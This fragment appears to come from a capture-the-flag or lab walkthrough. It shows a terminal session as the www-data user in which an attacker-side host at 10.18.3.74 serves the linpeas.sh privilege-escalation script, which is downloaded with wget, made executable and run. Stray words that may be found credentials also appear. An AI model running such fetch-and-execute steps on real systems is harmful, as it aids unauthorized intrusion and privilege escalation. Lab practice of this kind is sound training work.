 www-data@ubuntu:/home/www-data$ wget http://10.18.3.74:8000/linpeas.sh
--2022-06-29 23:44:41-- http://10.18.3.74:8000/linpeas.sh
Connecting to 10.18.3.74:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
30
linpeas.sh 100%[===================>] 758.58K 338KB/s in 2.2s
2022-06-29 23:44:44 (338 KB/s) - 'linpeas.sh' saved [776785/776785]
CyberWolf21 smilevault13 overgrow
www-data@ubuntu:/home/www-data$ chmod +x linpeas.sh
www-data@ubuntu:/home/www-data$ ./linpeas.sh